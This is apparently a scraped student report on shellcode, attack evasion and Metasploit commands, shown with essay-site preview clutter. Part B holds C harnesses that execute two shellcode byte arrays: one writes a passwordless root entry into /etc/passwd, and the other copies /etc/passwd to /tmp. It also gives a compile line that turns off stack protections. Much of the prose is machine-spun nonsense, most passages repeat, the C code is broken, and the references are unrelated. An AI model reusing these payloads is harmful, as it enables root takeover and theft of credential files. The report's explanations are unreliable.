SIT703 Assessment 1: Shellcode and Cyber Security Report
VerifiedAdded on 2023/06/08
|13
|2958
|277
Report
AI Summary
This report provides a comprehensive analysis of shellcode and its role in cyber security, focusing on technical exploits and their impact on Windows network domains. The report begins by categorizing attackers based on their understanding of abuse programs and attack vectors, exploring techniques like encoding and marshalling, stagers, and various insertion and denial-of-service attacks. It then delves into the functionality of shellcode, including its use in controlling program counters and injecting malicious code. Part B provides example C code for basic username/password authentication and shellcode implementation. Finally, Part C introduces shellcode, its machine code instructions, and its uses in exploiting systems, along with Metasploit commands and techniques for generating and implementing shellcode, including polymorphic techniques and backdoor malware. The report also discusses shellcode generating techniques and provides advantages and disadvantages of using shellcode.

Part - A
1. We can construct a whole scientific categorization of attackers on arrange
security by understanding abuse programs, which exploit bugs in
programming running on helpless frameworks, these projects' specialized
abilities and their association with the individuals who create and utilize
them.
Attack Vector - It is a method which uses trick to expose several
malware. An attack vector with programming flaws, the arrangement
of activities which is required to intiate the nutty bit of the program.
Attackers exploit bugs in programming running on powerless
frameworks. Though, skills and intentions of an attacker can be
analyzed by using some tools and techniques.
Encoding Marshelling - Another type that is executed is small steps
due to limitation of amount of data that can be injected in target’s
machine. Network assets can be made unavailable to
the intended customers to apply with the aid of using the Denial
of provider technique that consists of inquiring for a
selected resource from the server machine that generally that it's far
unable to reaction making it unavailable for the meant customers to
apply it.
Stagers- Hackers accessible can use numerous websites where they
are able to conceal their malicious Shellcode(s)/infected files in a
few faux links or downloadable files so that after user clicks
or download that record that attached Shellcode receives injected into
their machine making them prone to unauthorized access and manage
of machine resources, packages and information.
2. Insertion attack - In insertion attack, the attacker attempts to befuddle the
IDS by sending invalid bundles. The assailant creates a deformed parcel
such that the end framework deciphers the assault payload accurately yet the
IDS can't perceive the attack.
Denial of Service - Numerous IDS frameworks utilize a brought together
logging server to log all occasions and events. On the off chance that the
attacker know the IP address of this unified logging server, they can dispatch
1. We can construct a whole scientific categorization of attackers on arrange
security by understanding abuse programs, which exploit bugs in
programming running on helpless frameworks, these projects' specialized
abilities and their association with the individuals who create and utilize
them.
Attack Vector - It is a method which uses trick to expose several
malware. An attack vector with programming flaws, the arrangement
of activities which is required to intiate the nutty bit of the program.
Attackers exploit bugs in programming running on powerless
frameworks. Though, skills and intentions of an attacker can be
analyzed by using some tools and techniques.
Encoding Marshelling - Another type that is executed is small steps
due to limitation of amount of data that can be injected in target’s
machine. Network assets can be made unavailable to
the intended customers to apply with the aid of using the Denial
of provider technique that consists of inquiring for a
selected resource from the server machine that generally that it's far
unable to reaction making it unavailable for the meant customers to
apply it.
Stagers- Hackers accessible can use numerous websites where they
are able to conceal their malicious Shellcode(s)/infected files in a
few faux links or downloadable files so that after user clicks
or download that record that attached Shellcode receives injected into
their machine making them prone to unauthorized access and manage
of machine resources, packages and information.
2. Insertion attack - In insertion attack, the attacker attempts to befuddle the
IDS by sending invalid bundles. The assailant creates a deformed parcel
such that the end framework deciphers the assault payload accurately yet the
IDS can't perceive the attack.
Denial of Service - Numerous IDS frameworks utilize a brought together
logging server to log all occasions and events. On the off chance that the
attacker know the IP address of this unified logging server, they can dispatch
Paraphrase This Document
Need a fresh take? Get an instant paraphrase of this document with our AI Paraphraser

a foreswearing of-benefit assault on that server with the goal that the IDS
won't have the capacity to log any more occasions.
Obfuscating and coding - This is frequently utilized for security and
protection reasons. Encoding is a comparable method for changing over
plain content into an extraordinary arrangement and is for the most part
utilized for web transmissions.
Session Fragmentation - Session grafting and discontinuity include breaking,
cutting, and part parcels into various pieces with the end goal that no single
bundle makes the IDS trigger a caution. Numerous IDS frameworks have a
tendency to disregard parcel recreation before a bundle is coordinated
against the mark database.
3. It is a noteworthy reason machine enroll that identifies the running with
manage held for execution. With the ability to control the program counter,
assailant frequently have an incident's machine to execute (sensibly present)
application or structure code in a path beneficial to an attacker's motivation.
For instance, return to-libc strikes give an inside and out detailed event of
this kind of control. In a code-mix catch, notwithstanding, attackers include
the program counter to execute code passed on by the assailant themselves.
An attack vector is the component with programming blemishes, it's the
course of action of exercises required to reach and trigger the nutty piece of
the program.
It can be achieved by entering an incorrect authentication details in order to
block the account of the specific user. Payment systems and the account
systems can also be hacked over a network domain to gather customer
account details and passwords.
4. There are two advantages to utilize an alphanumeric Shellcode encoder –
To encode bytes not permitted by the powerless application.
To dodge recognition by an Intrusion Detection framework.
Despite the fact that the primary case is ostensibly the more typical event,
and despite the fact that there may be more space for change there, I have
concentrated my work on the second.
won't have the capacity to log any more occasions.
Obfuscating and coding - This is frequently utilized for security and
protection reasons. Encoding is a comparable method for changing over
plain content into an extraordinary arrangement and is for the most part
utilized for web transmissions.
Session Fragmentation - Session grafting and discontinuity include breaking,
cutting, and part parcels into various pieces with the end goal that no single
bundle makes the IDS trigger a caution. Numerous IDS frameworks have a
tendency to disregard parcel recreation before a bundle is coordinated
against the mark database.
3. It is a noteworthy reason machine enroll that identifies the running with
manage held for execution. With the ability to control the program counter,
assailant frequently have an incident's machine to execute (sensibly present)
application or structure code in a path beneficial to an attacker's motivation.
For instance, return to-libc strikes give an inside and out detailed event of
this kind of control. In a code-mix catch, notwithstanding, attackers include
the program counter to execute code passed on by the assailant themselves.
An attack vector is the component with programming blemishes, it's the
course of action of exercises required to reach and trigger the nutty piece of
the program.
It can be achieved by entering an incorrect authentication details in order to
block the account of the specific user. Payment systems and the account
systems can also be hacked over a network domain to gather customer
account details and passwords.
4. There are two advantages to utilize an alphanumeric Shellcode encoder –
To encode bytes not permitted by the powerless application.
To dodge recognition by an Intrusion Detection framework.
Despite the fact that the primary case is ostensibly the more typical event,
and despite the fact that there may be more space for change there, I have
concentrated my work on the second.

⊘ This is a preview!⊘
Do you want full access?
Subscribe today to unlock all pages.

Trusted by 1+ million students worldwide

Part – B
1. #include <stdio.h>
#define MAX_LEN 80
main (int argc, char *argv[])
{
char a_word[MAX_LEN];
char a_pass[MAX_LEN];
printf ("Enter a username: ");
scanf ("%s", a_word);
printf ("Enter a Password: ");
scanf ("%s", a_pass);
return 0;
}
2. #include <stdio.h>
#define MAX_LEN 80
main (int argc, char *argv[])
{
char a_word[MAX_LEN];
char a_pass[MAX_LEN];
char a_passagain[MAX_LEN];
printf ("Enter a username: ");
scanf ("%s", a_word);
1. #include <stdio.h>
#define MAX_LEN 80
main (int argc, char *argv[])
{
char a_word[MAX_LEN];
char a_pass[MAX_LEN];
printf ("Enter a username: ");
scanf ("%s", a_word);
printf ("Enter a Password: ");
scanf ("%s", a_pass);
return 0;
}
2. #include <stdio.h>
#define MAX_LEN 80
main (int argc, char *argv[])
{
char a_word[MAX_LEN];
char a_pass[MAX_LEN];
char a_passagain[MAX_LEN];
printf ("Enter a username: ");
scanf ("%s", a_word);
Paraphrase This Document
Need a fresh take? Get an instant paraphrase of this document with our AI Paraphraser

printf ("Enter a Password: ");
scanf ("%s", a_pass);
printf ("Enter a Password again: ");
scanf ("%s", a_passagain);
if(!a_pass.equals(a_passagain)
{
printf ("Try Again ");
}
return 0;
}
3. gcc c-shell.c -o shell -fno-stack-protector -z execstack -no-pie
Implementation
Below is the implementation of a Shellcode using C program:
#include<stdio.h>
#include<string.h>
unsigned char codeee[] = “ \ x6a \ x05 \ x58 \ x31 \ xc9 \ x51 \ x68 \ x73 \ x73
\ x77 \ x64 \ x68 \ x2f \ x2f \ x70 \ x61 \ x68 \ x2f \ x65 \ x74 \ x63 \ x89 \
xe3 \ x66 \ xb9 \ x01 \ x04 \ xcd \ x80 \ x89 \ xc3 \ x6a \ x04 \ x58 \ x31 \
xd2 \ x52 \ x68 \ x30 \ x3a \ x3a \ x3a \ x68 \ x3a \ x3a \ x30 \ x3a \ x68 \
x72 \ x30 \ x30 \ x74 \ x89 \ xe1 \ x6a \ x0c \ x5a \ xcd \ x80 \ x6a \ x06 \
x58 \ xcd \ x80 \ x6a \ x01 \ x58 \ xcd \ x80 ”;
scanf ("%s", a_pass);
printf ("Enter a Password again: ");
scanf ("%s", a_passagain);
if(!a_pass.equals(a_passagain)
{
printf ("Try Again ");
}
return 0;
}
3. gcc c-shell.c -o shell -fno-stack-protector -z execstack -no-pie
Implementation
Below is the implementation of a Shellcode using C program:
#include<stdio.h>
#include<string.h>
unsigned char codeee[] = “ \ x6a \ x05 \ x58 \ x31 \ xc9 \ x51 \ x68 \ x73 \ x73
\ x77 \ x64 \ x68 \ x2f \ x2f \ x70 \ x61 \ x68 \ x2f \ x65 \ x74 \ x63 \ x89 \
xe3 \ x66 \ xb9 \ x01 \ x04 \ xcd \ x80 \ x89 \ xc3 \ x6a \ x04 \ x58 \ x31 \
xd2 \ x52 \ x68 \ x30 \ x3a \ x3a \ x3a \ x68 \ x3a \ x3a \ x30 \ x3a \ x68 \
x72 \ x30 \ x30 \ x74 \ x89 \ xe1 \ x6a \ x0c \ x5a \ xcd \ x80 \ x6a \ x06 \
x58 \ xcd \ x80 \ x6a \ x01 \ x58 \ xcd \ x80 ”;

main()
{
printf("Shellcode Length: %d \ n", strlen(codeee));
int (*ret)() = (int(*)())codeee;
ret();}
Below is the implementation of a Shellcode using C program:
#include<stdio.h>
#include<string.h>
unsigned char coding[] = “ x31 \ xc0 \ xb0 \ x05 \ x31 \ xc9 \ x51 \ x68 \ x73 \
x73 \ x77 \ x64 \ x68 \ x63 \ x2f \ x70 \ x61 \ x68 \ x2f \ x2f \ x65 \ x74 \
x8d \ x5c \ x24 \ x01 \ xcd \ x80 \ x89 \ xc3 \ xb0 \ x03 \ x89 \ xe7 \ x89 \
xf9 \ x66 \ x6a \ xff \ x5a \ xcd \ x80 \ x89 \ xc6 \ x6a \ x05 \ x58 \ x31 \
xc9 \ x51 \ x68 \ x66 \ x69 \ x6c \ x65 \ x68 \ x2f \ x6f \ x75 \ x74 \ x68 \
x2f \ x74 \ x6d \ x70 \ x89 \ xe3 \ xb1 \ x42 \ x66 \ x68 \ xa4 \ x01 \ x5a \
xcd \ x80 \ x89 \ xc3 \ x6a \ x04 \ x58 \ x89 \ xf9 \ x89 \ xf2 \ xcd \ x80 \
x31 \ xc0 \ x31 \ xdb \ xb0 \ x01 \ xb3 \ x05 \ xcd \ x80 ”;
main()
{
{
printf("Shellcode Length: %d \ n", strlen(codeee));
int (*ret)() = (int(*)())codeee;
ret();}
Below is the implementation of a Shellcode using C program:
#include<stdio.h>
#include<string.h>
unsigned char coding[] = “ x31 \ xc0 \ xb0 \ x05 \ x31 \ xc9 \ x51 \ x68 \ x73 \
x73 \ x77 \ x64 \ x68 \ x63 \ x2f \ x70 \ x61 \ x68 \ x2f \ x2f \ x65 \ x74 \
x8d \ x5c \ x24 \ x01 \ xcd \ x80 \ x89 \ xc3 \ xb0 \ x03 \ x89 \ xe7 \ x89 \
xf9 \ x66 \ x6a \ xff \ x5a \ xcd \ x80 \ x89 \ xc6 \ x6a \ x05 \ x58 \ x31 \
xc9 \ x51 \ x68 \ x66 \ x69 \ x6c \ x65 \ x68 \ x2f \ x6f \ x75 \ x74 \ x68 \
x2f \ x74 \ x6d \ x70 \ x89 \ xe3 \ xb1 \ x42 \ x66 \ x68 \ xa4 \ x01 \ x5a \
xcd \ x80 \ x89 \ xc3 \ x6a \ x04 \ x58 \ x89 \ xf9 \ x89 \ xf2 \ xcd \ x80 \
x31 \ xc0 \ x31 \ xdb \ xb0 \ x01 \ xb3 \ x05 \ xcd \ x80 ”;
main()
{
⊘ This is a preview!⊘
Do you want full access?
Subscribe today to unlock all pages.

Trusted by 1+ million students worldwide

printf("Shellcode Length: %d \ n", strlen(coding));
int (*ret)() = (int(*)())coding;
ret();
}
Part - C
Introduction
Shellcode is an ordered list of machine instructions used to exploit the systems
connected locally or remotely over a network. Shellcode can be composed in
Machine code/low level computing construct. Main intention behind the usage of
Shellcode is to hack someone’s machine to get useful information or data. Example
where a Shellcode can be injected to someone’s machine is by writing a program
in Assembly language and then they are converted into hexadecimal bytes; which
is fed into another program and then this “Shellcode” will get executed.
Furthermore, goal device using a susceptible software having insects that result
in buffer overflow or heap overflow can make their structures distinctly prone
to carry out unauthorized moves in the pc machine. Using the Shellcode scripts,
initiator can also inject malicious codes into the database of a company to steal the
user’s information. All the shared data can be easily stolen once the attacker has
access on resources of the target’s machine. The fundamental idea is that, upon
seizing control of the inclined program by means of enhancing its execution flow
that lets the attacker interactively enter commands to be finished at
the vulnerable gadget and examine back the output. To play out this, the payload
must have the best programming guidelines, or code, to run the charge translator;
consequently, the name Shellcode.
int (*ret)() = (int(*)())coding;
ret();
}
Part - C
Introduction
Shellcode is an ordered list of machine instructions used to exploit the systems
connected locally or remotely over a network. Shellcode can be composed in
Machine code/low level computing construct. Main intention behind the usage of
Shellcode is to hack someone’s machine to get useful information or data. Example
where a Shellcode can be injected to someone’s machine is by writing a program
in Assembly language and then they are converted into hexadecimal bytes; which
is fed into another program and then this “Shellcode” will get executed.
Furthermore, goal device using a susceptible software having insects that result
in buffer overflow or heap overflow can make their structures distinctly prone
to carry out unauthorized moves in the pc machine. Using the Shellcode scripts,
initiator can also inject malicious codes into the database of a company to steal the
user’s information. All the shared data can be easily stolen once the attacker has
access on resources of the target’s machine. The fundamental idea is that, upon
seizing control of the inclined program by means of enhancing its execution flow
that lets the attacker interactively enter commands to be finished at
the vulnerable gadget and examine back the output. To play out this, the payload
must have the best programming guidelines, or code, to run the charge translator;
consequently, the name Shellcode.
Paraphrase This Document
Need a fresh take? Get an instant paraphrase of this document with our AI Paraphraser

Commands Used
Use command The use command in Metasploit is utilized to actuate a specific
module and changes the setting of the msfconsole to that specific module.
Help command - The Help command will restore a rundown of conceivable
summons together with a portrayal when written at the msfconsole. We can
recover data like the name, stage, creator, accessible targets and significantly more
by utilizing the information order.
Search function -The most straightforward method for utilizing the search
function is by issuing the order look taken after by an inquiry term, for instance
blaze to scan for misuses identified with Flash player. By utilizing the look charge
Metasploit will scan for the given hunt term in the module names and portrayal.
The show option command will demonstrate to you the accessible parameters for
an adventure if utilized when the charge line is in abuse setting.
Payloads command - When we utilize the show payloads command the
msfconsole will restore a rundown of perfect payloads for this endeavor. In our
glimmer player misuse case it will return many perfect payloads.
Show targets command - The show targets command will restore a rundown of
working frameworks which are powerless against the chosen abuse.
Show encoders command- The show encoders command will restore the perfect
encoders. Encoders are utilized to dodge straightforward IDS/IPS marks that are
searching for specific bytes of your payload.
Backdoor Malware
A backdoor is a virus that refutes ordinary validation techniques to get to a
framework. Accordingly, remote access is allowed to assets inside an application,
for example, databases and record servers, enabling culprits to remotely issue
framework summons and refresh malware. Network resources can be made
unavailable to the intended users to use by using the Denial of Service method that
Use command The use command in Metasploit is utilized to actuate a specific
module and changes the setting of the msfconsole to that specific module.
Help command - The Help command will restore a rundown of conceivable
summons together with a portrayal when written at the msfconsole. We can
recover data like the name, stage, creator, accessible targets and significantly more
by utilizing the information order.
Search function -The most straightforward method for utilizing the search
function is by issuing the order look taken after by an inquiry term, for instance
blaze to scan for misuses identified with Flash player. By utilizing the look charge
Metasploit will scan for the given hunt term in the module names and portrayal.
The show option command will demonstrate to you the accessible parameters for
an adventure if utilized when the charge line is in abuse setting.
Payloads command - When we utilize the show payloads command the
msfconsole will restore a rundown of perfect payloads for this endeavor. In our
glimmer player misuse case it will return many perfect payloads.
Show targets command - The show targets command will restore a rundown of
working frameworks which are powerless against the chosen abuse.
Show encoders command- The show encoders command will restore the perfect
encoders. Encoders are utilized to dodge straightforward IDS/IPS marks that are
searching for specific bytes of your payload.
Backdoor Malware
A backdoor is a virus that refutes ordinary validation techniques to get to a
framework. Accordingly, remote access is allowed to assets inside an application,
for example, databases and record servers, enabling culprits to remotely issue
framework summons and refresh malware. Network resources can be made
unavailable to the intended users to use by using the Denial of Service method that

includes requesting a particular resource from the server machine that many times
that it is unable to response making it unavailable for the intended users to use it.
Indirect accesses are additionally regularly established through malware. A
malware module may go about as an indirect access itself, or it can go about as a
first-line secondary passage, which implies that it goes about as an arranging stage
for downloading other malware modules that are intended to play out the genuine
assault. Network resources can be made unavailable to the intended users to use by
using the Denial of Service method that includes requesting a particular resource
from the server machine that many times that it is unable to response making it
unavailable for the intended users to use it.
that it is unable to response making it unavailable for the intended users to use it.
Indirect accesses are additionally regularly established through malware. A
malware module may go about as an indirect access itself, or it can go about as a
first-line secondary passage, which implies that it goes about as an arranging stage
for downloading other malware modules that are intended to play out the genuine
assault. Network resources can be made unavailable to the intended users to use by
using the Denial of Service method that includes requesting a particular resource
from the server machine that many times that it is unable to response making it
unavailable for the intended users to use it.
⊘ This is a preview!⊘
Do you want full access?
Subscribe today to unlock all pages.

Trusted by 1+ million students worldwide

Five Shellcode generating Techniques are -
1. Stealth’s HellKit: It is written in C language with header file containing
many system calls.
2. Dave Aitel’s MOSDEF: It is written in Python Language which generates
x86 shellcodesdirectly.
3. Gera’s InlineEgg
4. Gera’s Magic Makefile: It uses its own compiler to execute C program.
5. Scrippie’s SMEGMA :Used to eliminate undesirable characters. It uses
xorring, adding and u-encoding.
Advantages –
One of the main advantage is Shellcode can be small in size. For the
attackers, there is no need to load the Shellcode again since it can be
achieved by using already loaded files from the library.
Using the Shellcode scripts, initiator can also inject malicious codes into the
database of a company to steal the user’s information.
1. Stealth’s HellKit: It is written in C language with header file containing
many system calls.
2. Dave Aitel’s MOSDEF: It is written in Python Language which generates
x86 shellcodesdirectly.
3. Gera’s InlineEgg
4. Gera’s Magic Makefile: It uses its own compiler to execute C program.
5. Scrippie’s SMEGMA :Used to eliminate undesirable characters. It uses
xorring, adding and u-encoding.
Advantages –
One of the main advantage is Shellcode can be small in size. For the
attackers, there is no need to load the Shellcode again since it can be
achieved by using already loaded files from the library.
Using the Shellcode scripts, initiator can also inject malicious codes into the
database of a company to steal the user’s information.
Paraphrase This Document
Need a fresh take? Get an instant paraphrase of this document with our AI Paraphraser

Disadvantages –
Due to infusing raw data material into the instruction, sometimes Attackers
have to alter implemention flow to Shellcode which is consider to be hard.
It becomes nightmare for Attackers to deal with edge cases and
stackOverflowing for very easy things.
Polymorphic Shell Code :
The essential objective of this examination is to advise the interruption
identification investigator that "polymorphic shellcode" does exist and may as
of now be being used by aggressors to bargain frameworks. The second
objective is to show the utilization of the instrument and how it can be
incorporated into existing or new endeavors to change the mark of an adventure
as observed by a system IDS. By passing the standard authentication and
security control results in the backdoor in a computer device. This is
specifically because of bad design and configuration of hardware and software
program systems used on the goal gadget. The fundamental idea is that, upon
seizing control of the inclined program by means of enhancing its execution
flow that lets the attacker interactively enter commands to be finished at
the vulnerable gadget and examine back the output.
Conclusion
Typically, an attacker’s sole goal at the same time as attacking a device is to
benefit manage of a system’s application counter that’s a unique purpose gadget
sign in that holds the cope with of the following preparation scheduled for
execution, as a consequence. Hackers out there can use several websites where
they can hide their malicious Shellcode(s)/infected files in some fake links or
downloadable files so that when user clicks or download that file, that attached
Shellcode gets injected into their machines making them vulnerable to
unauthorized access and control of system assets, application and information. So
whenever that you see a suspicious identify however don't locate the obvious
Due to infusing raw data material into the instruction, sometimes Attackers
have to alter implemention flow to Shellcode which is consider to be hard.
It becomes nightmare for Attackers to deal with edge cases and
stackOverflowing for very easy things.
Polymorphic Shell Code :
The essential objective of this examination is to advise the interruption
identification investigator that "polymorphic shellcode" does exist and may as
of now be being used by aggressors to bargain frameworks. The second
objective is to show the utilization of the instrument and how it can be
incorporated into existing or new endeavors to change the mark of an adventure
as observed by a system IDS. By passing the standard authentication and
security control results in the backdoor in a computer device. This is
specifically because of bad design and configuration of hardware and software
program systems used on the goal gadget. The fundamental idea is that, upon
seizing control of the inclined program by means of enhancing its execution
flow that lets the attacker interactively enter commands to be finished at
the vulnerable gadget and examine back the output.
Conclusion
Typically, an attacker’s sole goal at the same time as attacking a device is to
benefit manage of a system’s application counter that’s a unique purpose gadget
sign in that holds the cope with of the following preparation scheduled for
execution, as a consequence. Hackers out there can use several websites where
they can hide their malicious Shellcode(s)/infected files in some fake links or
downloadable files so that when user clicks or download that file, that attached
Shellcode gets injected into their machines making them vulnerable to
unauthorized access and control of system assets, application and information. So
whenever that you see a suspicious identify however don't locate the obvious

"/receptacle/sh" string, you should investigate the setting of the assault. Are there
ongoing vulnerabilities against the administration being assaulted? Was the
administration examined beforehand? What amount of information was sent to the
objective host? These inquiries might be your solitary guide in deciding if the
administration was effectively misused.
Reference
Ford, J. and Harris, A. (2004). Microsoft Windows shell script programming for
the absolute beginner. Boston, Mass.: Premier Press.
Freeos.com. (2018). LSST v1.05r3 > Chapter 2 > How to write shell script.
[online] Available at: http://www.freeos.com/guides/lsst/ch02sec01.html
[Accessed 3 Aug. 2018].
Lee, W. (1995). From natural language to shell script: A case-based reasoning
system for automatic UNIX programming. Expert Systems with Applications, 9(1),
pp.71-79.
Meadors, T. (2003). Guide to Linux shell script programming. Boston, Mass.:
Thomson/Course Technology.
Adams, A. (2007). Copyright and research: an archivangelist’s
perspective. SCRIPT-ed, 4(3), pp.285-290.
Medinets, D. (1999). UNIX shell programming tools. New York: McGraw-Hill.
Coleman, J. (2014). Examining the Life Script of African-Americans: A Test of the
Cultural Life Script. Applied Cognitive Psychology, 28(3), pp.419-426.
Ulla Khan, R. and A. PhD, V. (2018). Shell Script to Clone AODV Routing
Protocol in Network Simulator-2. International Journal of Engineering &
Technology, 7(3.4), p.17.
Farrell, J. and Meadors, T. (2006). Programming logic and design. Cambridge,
Mass. & b Course Technology.
ongoing vulnerabilities against the administration being assaulted? Was the
administration examined beforehand? What amount of information was sent to the
objective host? These inquiries might be your solitary guide in deciding if the
administration was effectively misused.
Reference
Ford, J. and Harris, A. (2004). Microsoft Windows shell script programming for
the absolute beginner. Boston, Mass.: Premier Press.
Freeos.com. (2018). LSST v1.05r3 > Chapter 2 > How to write shell script.
[online] Available at: http://www.freeos.com/guides/lsst/ch02sec01.html
[Accessed 3 Aug. 2018].
Lee, W. (1995). From natural language to shell script: A case-based reasoning
system for automatic UNIX programming. Expert Systems with Applications, 9(1),
pp.71-79.
Meadors, T. (2003). Guide to Linux shell script programming. Boston, Mass.:
Thomson/Course Technology.
Adams, A. (2007). Copyright and research: an archivangelist’s
perspective. SCRIPT-ed, 4(3), pp.285-290.
Medinets, D. (1999). UNIX shell programming tools. New York: McGraw-Hill.
Coleman, J. (2014). Examining the Life Script of African-Americans: A Test of the
Cultural Life Script. Applied Cognitive Psychology, 28(3), pp.419-426.
Ulla Khan, R. and A. PhD, V. (2018). Shell Script to Clone AODV Routing
Protocol in Network Simulator-2. International Journal of Engineering &
Technology, 7(3.4), p.17.
Farrell, J. and Meadors, T. (2006). Programming logic and design. Cambridge,
Mass. & b Course Technology.
⊘ This is a preview!⊘
Do you want full access?
Subscribe today to unlock all pages.

Trusted by 1+ million students worldwide
1 out of 13
Your All-in-One AI-Powered Toolkit for Academic Success.
+13062052269
info@desklib.com
Available 24*7 on WhatsApp / Email
![[object Object]](/_next/static/media/star-bottom.7253800d.svg)
Unlock your academic potential
Copyright © 2020–2026 A2Z Services. All Rights Reserved. Developed and managed by ZUCOL.